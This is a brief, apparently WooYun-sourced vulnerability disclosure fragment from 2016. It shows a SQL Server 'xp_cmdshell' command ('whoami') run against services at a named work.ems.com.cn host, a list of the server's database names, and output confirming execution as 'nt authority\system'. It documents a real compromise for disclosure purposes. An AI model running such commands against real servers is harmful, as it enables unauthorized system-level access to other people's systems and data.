 剑鞘@2016/04/09
work.ems.com.cn:9002
work.ems.com.cn:8089
配置
EXEC master..xp_cmdshell 'whoami'
执行
操作成功！返回2行
output
b
cccc
dddd
dev_lms_appTwo
Develop_newzterp
distribution
EC
ECBackend
erp_Casedb
ERP_CSM
ERP_FDC
ERP_FDC2
ERP_GIM
ERP_LMS
ERP_LOG
ERP_PIM
ERP_TMP
ERP_YHZ
ERPDataSyncServer
ErpPer_Shop
EverthingTES
EverthingTES_CQ
EverthingTes_Merge
nt authority\system
www.wooyun.org